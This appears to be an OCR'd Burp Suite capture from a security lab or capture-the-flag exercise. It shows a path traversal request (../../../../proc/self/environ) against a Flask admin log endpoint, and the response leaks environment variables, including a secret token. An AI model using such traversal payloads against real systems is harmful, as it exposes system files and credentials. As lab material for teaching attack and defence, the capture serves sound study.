 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../../../../proc/self/environ HTTP/1.1
2 Host: 10.129.69.220:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://10.129.69.220:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2
irU6ccaVydB9b4LoBKrMv2w.aNnmDg.NMSx77Etzlv-Q7gqDs05me7HnBA
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 29 Sep 2025 01:53:57 GMT
4 Content-Disposition: attachment; filename=environ
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 0
7 Last-Modified: Mon, 29 Sep 2025 01:53:57 GMT
8 Cache-Control: no-cache
9 ETag: "1759110837.2983766-0-203690675"
10 Date: Mon, 29 Sep 2025 01:53:57 GMT
11 Vary: Cookie
12 Connection: close
13
14 LANG=en_US.UTF-8PATH=/home/web/web/env/bin:/sbin:/usr/binUSER=webLOGNAME=webHOME=/home/webSHELL=/bin/bashINVOCATION_ID=c81b19826
b9d4b7099e4b731f5dac7e4JOURNAL_STREAM=9:17332SYSTEMD_EXEC_PID=1418MEMORY_PRESSURE_WATCH=/sys/fs/cgroup/system.slice/flaskapp.ser
vice/memory.pressureMEMORY_PRESSURE_WRITE=c29tZSAyMDAwMDAgMjAwMDAwMAA=CRON_BYPASS_TOKEN=K7Zg9vB$24NmW!q8xR0p/runL!